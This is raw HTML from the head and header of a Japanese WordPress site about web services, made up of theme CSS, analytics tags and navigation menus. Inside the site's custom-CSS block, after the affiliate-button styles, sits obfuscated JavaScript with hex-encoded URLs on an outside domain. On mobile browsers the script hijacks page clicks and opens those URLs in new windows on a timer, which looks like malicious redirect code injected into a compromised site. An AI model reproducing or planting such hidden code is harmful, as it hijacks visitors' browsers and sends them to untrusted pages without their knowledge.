a:hover{color:#02b9a4;}.controllerFooter__item:last-child{background-color:#02b9a4;}.controllerFooter__close{background-color:#02b9a4;}.bottomFooter__topBtn{background-color:#02b9a4;}.mask-color{background-color:#02b9a4;}.mask-colorgray{background-color:#02b9a4;}.pickup3__item{background-color:#02b9a4;}.categoryBox__title{color:#02b9a4;}.comments__list .comment-meta{background-color:#02b9a4;}.comment-respond .submit{background-color:#02b9a4;}.prevNext__pop{background-color:#02b9a4;}.swiper-pagination-bullet-active{background-color:#02b9a4;}.swiper-slider .swiper-button-next, .swiper-slider .swiper-container-rtl .swiper-button-prev, .swiper-slider .swiper-button-prev, .swiper-slider .swiper-container-rtl .swiper-button-next	{background-color:#02b9a4;}body{background:#ffffff;}.infoHead{background-color:#02b9a4;}.l-header{background-color:#ffffff;}.globalNavi::before{background: -webkit-gradient(linear,left top,right top,color-stop(0%,rgba(255,255,255,0)),color-stop(100%,#ffffff));}.snsFooter{background-color:#02b9a4}.widget-main .heading.heading-widget{background-color:#02b9a4}.widget-main .heading.heading-widgetsimple{background-color:#02b9a4}.widget-main .heading.heading-widgetsimplewide{background-color:#02b9a4}.widget-main .heading.heading-widgetwide{background-color:#02b9a4}.widget-main .heading.heading-widgetbottom:before{border-color:#02b9a4}.widget-main .heading.heading-widgetborder{border-color:#02b9a4}.widget-main .heading.heading-widgetborder::before,.widget-main .heading.heading-widgetborder::after{background-color:#02b9a4}.widget-side .heading.heading-widget{background-color:#000000}.widget-side .heading.heading-widgetsimple{background-color:#000000}.widget-side .heading.heading-widgetsimplewide{background-color:#000000}.widget-side .heading.heading-widgetwide{background-color:#000000}.widget-side .heading.heading-widgetbottom:before{border-color:#000000}.widget-side .heading.heading-widgetborder{border-color:#000000}.widget-side .heading.heading-widgetborder::before,.widget-side .heading.heading-widgetborder::after{background-color:#000000}.widget-foot .heading.heading-widget{background-color:#02b9a4}.widget-foot .heading.heading-widgetsimple{background-color:#02b9a4}.widget-foot .heading.heading-widgetsimplewide{background-color:#02b9a4}.widget-foot .heading.heading-widgetwide{background-color:#02b9a4}.widget-foot .heading.heading-widgetbottom:before{border-color:#02b9a4}.widget-foot .heading.heading-widgetborder{border-color:#02b9a4}.widget-foot .heading.heading-widgetborder::before,.widget-foot .heading.heading-widgetborder::after{background-color:#02b9a4}.widget-menu .heading.heading-widget{background-color:#ffffff}.widget-menu .heading.heading-widgetsimple{background-color:#ffffff}.widget-menu .heading.heading-widgetsimplewide{background-color:#ffffff}.widget-menu .heading.heading-widgetwide{background-color:#ffffff}.widget-menu .heading.heading-widgetbottom:before{border-color:#ffffff}.widget-menu .heading.heading-widgetborder{border-color:#ffffff}.widget-menu .heading.heading-widgetborder::before,.widget-menu .heading.heading-widgetborder::after{background-color:#ffffff}@media only screen and (min-width: 768px){.still {height: 400px;}}.pickupHead{background-color:#191919}.pickup3__bg.mask.mask-color{background-color:#f2b202}.rankingBox__bg{background-color:#02b9a4}.the__ribbon{background-color:#ef1a02}.the__ribbon:after{border-left-color:#ef1a02; border-right-color:#ef1a02}.eyecatch__link.eyecatch__link-mask:hover::after{content: "READ MORE";}.eyecatch__link.eyecatch__link-maskzoom:hover::after{content: "READ MORE";}.eyecatch__link.eyecatch__link-maskzoomrotate:hover::after{content: "READ MORE";}.cc-ft183{color:#f4ed22;}.cc-hv183:hover{color:#f4ed22;}.cc-bg183{background-color:#f4ed22;}.cc-br183{border-color:#f4ed22;}.cc-ft179{color:#ef8d37;}.cc-hv179:hover{color:#ef8d37;}.cc-bg179{background-color:#ef8d37;}.cc-br179{border-color:#ef8d37;}.cc-ft185{color:#2395e0;}.cc-hv185:hover{color:#2395e0;}.cc-bg185{background-color:#2395e0;}.cc-br185{border-color:#2395e0;}.cc-ft186{color:#56b72a;}.cc-hv186:hover{color:#56b72a;}.cc-bg186{background-color:#56b72a;}.cc-br186{border-color:#56b72a;}.content .afTagBox__btnDetail{background-color:#000000;}.widget .widgetAfTag__btnDetail{background-color:#000000;}.content .afTagBox__btnAf{background-color:#02b9a4;}.widget .widgetAfTag__btnAf{background-color:#02b9a4;}.content a{color:#02b9a4;}.phrase a{color:#02b9a4;}.content .sitemap li a:hover{color:#02b9a4;}.content h2 a:hover,.content h3 a:hover,.content h4 a:hover,.content h5 a:hover{color:#02b9a4;}.content ul.menu li a:hover{color:#02b9a4;}.content .es-LiconBox:before{background-color:#a83f3f;}.content .es-LiconCircle:before{background-color:#a83f3f;}.content .es-BTiconBox:before{background-color:#a83f3f;}.content .es-BTiconCircle:before{background-color:#a83f3f;}.content .es-BiconObi{border-color:#a83f3f;}.content .es-BiconCorner:before{background-color:#a83f3f;}.content .es-BiconCircle:before{background-color:#a83f3f;}.content .es-BmarkHatena::before{background-color:#005293;}.content .es-BmarkExcl::before{background-color:#b60105;}.content .es-BmarkQ::before{background-color:#005293;}.content .es-BmarkQ::after{border-top-color:#005293;}.content .es-BmarkA::before{color:#b60105;}.content .es-BsubTradi::before{color:#ffffff;background-color:#b60105;border-color:#b60105;}.btn__link-primary{color:#ffffff; background-color:#02b9a4;}.content .btn__link-primary{color:#ffffff; background-color:#02b9a4;}.searchBtn__contentInner .btn__link-search{color:#ffffff; background-color:#02b9a4;}.btn__link-secondary{color:#ffffff; background-color:#02b9a4;}.content .btn__link-secondary{color:#ffffff; background-color:#02b9a4;}.btn__link-search{color:#ffffff; background-color:#02b9a4;}.btn__link-normal{color:#02b9a4;}.content .btn__link-normal{color:#02b9a4;}.btn__link-normal:hover{background-color:#02b9a4;}.content .btn__link-normal:hover{background-color:#02b9a4;}.comments__list .comment-reply-link{color:#02b9a4;}.comments__list .comment-reply-link:hover{background-color:#02b9a4;}@media only screen and (min-width: 992px){.subNavi__link-pickup{color:#02b9a4;}}@media only screen and (min-width: 992px){.subNavi__link-pickup:hover{background-color:#02b9a4;}}.partsH2-23 h2{color:#282828; background-color:#f9f9f9; border-color:#02b9a4;}.partsH3-4 h3{color:#191919;}.partsH3-4 h3::before{border-color:#02b9a4;}.partsH3-4 h3::after{border-color:#d8d8d8;}.partsH4-11 h4{color:#191919; border-color:#02b9a4;}.content h5{color:#191919}.content ul > li::before{color:#02b9a4;}.partsUl-3 ul{color:#161616; background-color:#f7f7f7;}.content ol > li::before{color:#02b9a4; border-color:#02b9a4;}.content ol > li > ol > li::before{background-color:#02b9a4; border-color:#02b9a4;}.content ol > li > ol > li > ol > li::before{color:#02b9a4; border-color:#02b9a4;}.partsOl-6 ol{border-color:#02b9a4; background-color:#ffffff;}.content .balloon .balloon__text{color:#191919; background-color:#f2f2f2;}.content .balloon .balloon__text-left:before{border-left-color:#f2f2f2;}.content .balloon .balloon__text-right:before{border-right-color:#f2f2f2;}.content .balloon-boder .balloon__text{color:#191919; background-color:#ffffff;  border-color:#d8d8d8;}.content .balloon-boder .balloon__text-left:before{border-left-color:#d8d8d8;}.content .balloon-boder .balloon__text-left:after{border-left-color:#ffffff;}.content .balloon-boder .balloon__text-right:before{border-right-color:#d8d8d8;}.content .balloon-boder .balloon__text-right:after{border-right-color:#ffffff;}.content blockquote{color:#000000; background-color:#f4f4f4;}.content blockquote::before{background-color:#02b9a4;}.content blockquote::after{border-bottom-color:#ffffff;}.content table{color:#000000; border-top-color:#fcfcfc; border-left-color:#fcfcfc;}.content table th{background:#02b9a4; color:#ffffff; ;border-right-color:#fcfcfc; border-bottom-color:#fcfcfc;}.content table td{background:#ffffff; ;border-right-color:#fcfcfc; border-bottom-color:#fcfcfc;}.content table tr:nth-child(odd) td{background-color:#f9f9f9;}
</style>
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://webenu.net/wp-content/uploads/2020/08/cropped-webenu-icon00-32x32.png" sizes="32x32" />
<link rel="icon" href="https://webenu.net/wp-content/uploads/2020/08/cropped-webenu-icon00-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://webenu.net/wp-content/uploads/2020/08/cropped-webenu-icon00-180x180.png" />
<meta name="msapplication-TileImage" content="https://webenu.net/wp-content/uploads/2020/08/cropped-webenu-icon00-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.affiliatelink{
	text-align:center;
}
img.scaled-image {
	border: none;
}

.wp-block-image .aligncenter>figcaption, .wp-block-image .alignleft>figcaption, .wp-block-image .alignright>figcaption {
	display: table;
	font-size: 1.2rem;
	margin-left: auto;
	margin-right: auto;
}

.dividerBottom>.dividerBottom{
	margin-bottom: 18px!important;
}

#prtext{
	font-size: 12px;
	color: #777;
}

#comments{
	display: none;
}

.content ul > li::before {
font-family: "icomoon";
content: "\ea53";
padding-right:10px;
transform: scale(1.0);
}.content ul li {
padding-left: 20px;
}

/*Youtube*/
.youtube {
	position: relative;
	width: 80%;
}
.youtube iframe{
	position: absolute;
	top: 0;
	right: 0;
	width: 100% !important;
	height: 100% !important;
}

/*アフィリエイト用のボタン*/

.af_button {
    background-color: #02b9a4;
    color: #fff; 
    box-shadow: 0 2px 5px 0 rgba(0,0,0,0.2);
    font-weight: bold;
    border-radius: 4px;
    max-width: 80%;
    margin: 0.5em auto;
    padding: 0;
    text-align: center;
    transition: all .2s ease;
}

.af_button:hover {
    opacity: 0.8;
}

.af_button a {
    text-decoration: none !important;
    color: #fff !important;
    display: block;
    margin: 0;
    padding: 0.5em;
    position: relative;
    overflow: hidden;
}

.af_button a::before {
    display: block;
    position: absolute;
    z-index: 1;
    top: 50%;
    left: 50%;
    transform: scale(0) translateY(-50%) translateX(-50%);
    transform-origin: left top;
    border-radius: 50%;
    content: '';
    width: 10em;
    height: 10em;
    background-color: rgba(255, 255, 255, 50%);
    opacity: 0;
    animation: plzTap 3s ease-out 0s infinite;
}

@keyframes plzTap {
    from { transform: scale(0) translateY(-50%) translateX(-50%); opacity: 1; }
    15%, 100% { transform: scale(1) translateY(-50%) translateX(-50%); opacity: 0; }
}

.af_button > img { float: left; }
.af_button::after{ content: ''; clear: left; }

/*アフィリエイト用のボタン*/
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x51\x68\x72\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x56\x62\x57\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x50\x6d\x53\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x47\x73\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6b\x4e\x70\x34\x63\x394','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x48\x46\x61\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x4e\x51\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6f\x6a\x42\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x4c\x4a\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x44\x6b\x6a\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<!– Global site tag (gtag.js) – Google Analytics –>
<script async src='https://www.googletagmanager.com/gtag/js?id=UA-174479198-1'></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'UA-174479198-1');
    
</script>
<!– /Global site tag (gtag.js) – Google Analytics –>
<meta name="description" content="WEBサービスに関するコラムやトピックをまとめた特集記事」">
<meta property="og:site_name" content="WEBENU｜WEBサービスの情報まとめ" />
<meta property="og:type" content="website" />
<meta property="og:title" content="WEBサービスまとめ│WEBENU｜WEBサービスの情報まとめ" />
<meta property="og:description" content="WEBサービスに関するコラムやトピックをまとめた特集記事」" />
<meta property="og:url" content="https://webenu.net/category/webservice/webservice-feature/" />
<meta property="og:image" content="https://webenu.net/wp-content/uploads/2020/10/webenu-logo.png" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@webenu_media" />
<meta property="fb:app_id" content="291975618740180" />

<meta name="naver-site-verification" content="41eb26a75986e31bb0f1295640de7501a2c53ab7" />
<script data-ad-client="ca-pub-2137576773406013" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P4CSKC5');</script>
<!-- End Google Tag Manager -->
<meta name="naver-site-verification" content="" />
<meta name="yandex-verification" content="2be8c8fe26e61caf" />
</head>
<body class=" t-logoSp25 t-logoPc40 t-headerCenter" id="top">
    <header class="l-header l-header-shadow"> <div class="container container-header"><p class="siteTitle"><a class="siteTitle__link" href="https://webenu.net"><img class="siteTitle__logo lazyload" src="[data-uri]" alt="WEBENU｜WEBサービスの情報まとめ" width="250" height="60"  data-src="https://webenu.net/wp-content/uploads/2020/10/b90f6f3c9a02195e1bd576da81556245.png" decoding="async" data-eio-rwidth="250" data-eio-rheight="60"><noscript><img class="siteTitle__logo" src="https://webenu.net/wp-content/uploads/2020/10/b90f6f3c9a02195e1bd576da81556245.png" alt="WEBENU｜WEBサービスの情報まとめ" width="250" height="60"  data-eio="l"></noscript>  </a></p><nav class="globalNavi"><div class="globalNavi__inner"><ul class="globalNavi__list"><li id="menu-item-6256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6256"><a href="https://webenu.net/tag/sns/">SNS</a></li><li id="menu-item-6252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6252"><a href="https://webenu.net/tag/sharing-service/">シェアリングサービス</a></li><li id="menu-item-6253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6253"><a href="https://webenu.net/tag/ec/">EC・ネット販売</a></li><li id="menu-item-7732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7732"><a href="https://webenu.net/tag/lifestyle">ライフスタイル・趣味</a></li><li id="menu-item-6254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6254"><a href="https://webenu.net/tag/voice-communication/">音声配信</a></li><li id="menu-item-6255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6255"><a href="https://webenu.net/tag/office-tool/">オフィスツール</a></li><li id="menu-item-6257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6257"><a href="https://webenu.net/tag/artificial-intelligence/">AI</a></li></ul></div></nav><div class="searchBtn searchBtn-right ">  <input class="searchBtn__checkbox" id="searchBtn-checkbox" type="checkbox">  <label class="searchBtn__link searchBtn__link-text icon-search" for="searchBtn-checkbox"></label>  <label class="searchBtn__unshown" for="searchBtn-checkbox"></label>  <div class="searchBtn__content"> <div class="searchBtn__scroll"><label class="searchBtn__close" for="searchBtn-checkbox"><i class="icon-close"></i>CLOSE</label><div class="searchBtn__contentInner">  <aside class="widget">  <div class="widgetSearch"> <form method="get" action="https://webenu.net" target="_top">  <div class="widgetSearch__contents"> <h3 class="heading heading-tertiary">キーワード</h3> <input class="widgetSearch__input widgetSearch__input-max" type="text" name="s" placeholder="キーワードを入力" value="">  <ol class="widgetSearch__word"><li class="widgetSearch__wordItem"><a href="https://webenu.net?s=ファッション">ファッション</a></li>  <li class="widgetSearch__wordItem"><a href="https://webenu.net?s=デザイン">デザイン</a></li>  <li class="widgetSearch__wordItem"><a href="https://webenu.net?s=流行">流行</a></li></ol></div>  <div class="widgetSearch__contents"> <h3 class="heading heading-tertiary">カテゴリー</h3><select  name='cat' id='cat_6975b2735ca7a' class='widgetSearch__select'><option value=''>カテゴリーを選択</option><option class="level-0" value="2" selected="selected">WEBサービスまとめ</option><option class="level-0" value="3">オフィス・業務効率化</option><option class="level-0" value="49">週間記事</option><option class="level-0" value="57">月間記事</option><option class="level-0" value="59">ニュース/プレスリリース</option><option class="level-0" value="180">WEBサービス</option><option class="level-0" value="181">WEBサービス基本知識</option><option class="level-0" value="182">WEBサービス編集部コラム</option><option class="level-0" value="183">マーケティング</option><option class="level-0" value="185">人材・キャリア</option><option class="level-0" value="186">地政学</option><option class="level-0" value="187">不動産売買</option><option class="level-0" value="191">不動産賃貸</option><option class="level-0" value="196">AI・人工知能</option></select>  </div>  <div class="widgetSearch__tag"> <h3 class="heading heading-tertiary">タグ</h3> <label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="artificial-intelligence" /><span class="widgetSearch__checkLabel">AI（人工知能）</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="ec" /><span class="widgetSearch__checkLabel">EC・ネット販売</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="sns" /><span class="widgetSearch__checkLabel">SNS</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="office-tool" /><span class="widgetSearch__checkLabel">オフィス・事務</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="crowdfunding" /><span class="widgetSearch__checkLabel">クラウドファンディング</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="meal-cuisine" /><span class="widgetSearch__checkLabel">グルメ・食品</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="game" /><span class="widgetSearch__checkLabel">ゲーム</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="sharing-service" /><span class="widgetSearch__checkLabel">シェアリングサービス</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="news" /><span class="widgetSearch__checkLabel">ニュース・情報</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="nocode-lowcode" /><span class="widgetSearch__checkLabel">ノーコード・ローコード</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="fleamarket-unused" /><span class="widgetSearch__checkLabel">フリマ・不用品</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e3%83%9d%e3%82%a4%e6%b4%bb" /><span class="widgetSearch__checkLabel">ポイ活</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="marketing-automation" /><span class="widgetSearch__checkLabel">マーケティング</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="maas" /><span class="widgetSearch__checkLabel">モビリティ・MAAS</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="lifestyle" /><span class="widgetSearch__checkLabel">ライフスタイル・趣味</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="real-estate-tech" /><span class="widgetSearch__checkLabel">不動産・引っ越し</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="china" /><span class="widgetSearch__checkLabel">中国</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="cryptocurrency" /><span class="widgetSearch__checkLabel">仮想通貨</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="healthcare-fitness" /><span class="widgetSearch__checkLabel">健康・ヘルスケア</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="side-business" /><span class="widgetSearch__checkLabel">副業・クラウドソーシング</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="medical-welfare" /><span class="widgetSearch__checkLabel">医療・福祉</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="geography" /><span class="widgetSearch__checkLabel">地理・GIS</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="parenting" /><span class="widgetSearch__checkLabel">妊娠・出産・育児・子育て</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="qualifications-exams" /><span class="widgetSearch__checkLabel">学習・資格・試験</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="housework" /><span class="widgetSearch__checkLabel">家事・家計・買い物</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="information-security" /><span class="widgetSearch__checkLabel">情報・セキュリティ</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="law" /><span class="widgetSearch__checkLabel">法律・裁判</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="wedding" /><span class="widgetSearch__checkLabel">結婚・恋愛</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="beauty" /><span class="widgetSearch__checkLabel">美容・コスメ・整形</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="jobhunting" /><span 